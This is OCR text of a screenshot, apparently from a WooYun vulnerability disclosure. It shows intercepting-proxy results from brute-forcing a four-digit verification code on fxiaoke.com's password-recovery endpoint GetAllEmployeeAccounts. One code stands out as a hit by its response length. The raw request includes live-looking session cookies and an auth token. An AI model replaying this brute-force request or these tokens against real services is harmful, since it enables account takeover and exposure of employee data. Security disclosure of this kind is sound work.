 Filter: Showing all items
Request Payload Status Error Tim... Length Comment
7966 9076 200 8726
0 200 290 baseline request
1 1111 200 290
2 1112 200 290
4 1114 200 290
3 1113 200 290
5 1115 200 290
6 1116 200 290
8 1118 200 290
7 1117 200 290
9 1119 200 290
Request Response
Raw Params Headers Hex
POST /WebReg/GetAllEmployeeAccounts HTTP/1.1
Host: www.fxiaoke.com
Proxy-Connection: keep-alive
Content-Length: 35
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Origin: http://www.fxiaoke.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Maxthon/4.4.6.1000 Chrome/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://www.fxiaoke.com/xiaoke/pc/findpwd.html
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: IESESSION=alive; pgv_pvi=5707100160; pgv_si=s9672714240; guid=47af3b8b-9efd-6f21-04ca-114e51ecaa21; Hm_lv
FSAuthXA=1G0PjvXIJW40003AxIgtk045eo3m6WkvRRzPQJjSJxxC0wpHhocCqmVslsGdmbqpdV334Md64H5H1o7dIlVCygJESU
mirrorId=0000; originRefer=www.fxiaoke.com
Connection: close
mobileOrEMail=13800138000&code=9076
www.wooyun.org